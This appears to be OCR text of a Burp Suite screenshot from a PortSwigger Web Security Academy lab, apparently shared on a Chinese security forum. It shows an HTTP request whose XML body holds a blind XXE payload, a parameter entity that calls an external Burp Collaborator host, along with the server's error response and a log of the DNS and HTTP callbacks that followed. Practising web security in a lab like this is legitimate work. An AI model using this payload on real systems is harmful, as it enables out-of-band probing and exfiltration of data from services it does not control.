 Request
Raw Params Headers Hex XML
POST /product/stock HTTP/1.1
Host: 0a43008404a4599280233f490021009d.web-security-academy.net
Connection: close
Content-Length: 225
sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
sec-ch-ua-platform: "Windows"
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
Content-Type: application/xml
Accept: */*
Origin: https://0a43008404a4599280233f490021009d.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://0a43008404a4599280233f490021009d.web-security-academy.net/product?productId=1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=ToZwNYGafVMppmLL2oNYxQnw7KGjBM3O
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE stockCheck [<!ENTITY % xxe SYSTEM "http://zcfht5rvm0tol8h8o6rym5kwnntdh2.burpcollaborator.net"> %xxe; ]>
<stockCheck><productId>1</productId><storeId>1</storeId></stockCheck>
Response
Raw Headers Hex Render
HTTP/1.1 400 Bad Request
Content-Type: application/json; charset=utf-8
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 19
"XML parsing error"
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the
payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2023-十二月-20 07:36:14 ... DNS zcfht5rvm0tol8h8o6rym5kwnntdh2
2 2023-十二月-20 07:36:14 ... DNS zcfht5rvm0tol8h8o6rym5kwnntdh2
3 2023-十二月-20 07:36:14 ... HTTP zcfht5rvm0tol8h8o6rym5kwnntdh2
先知社区